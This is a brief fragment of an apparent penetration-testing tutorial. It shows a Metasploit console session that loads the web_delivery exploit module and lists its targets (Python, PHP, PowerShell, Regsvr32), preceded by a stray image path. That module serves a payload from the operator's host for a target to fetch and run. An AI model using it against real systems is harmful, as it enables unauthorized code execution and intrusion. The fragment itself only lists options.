 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)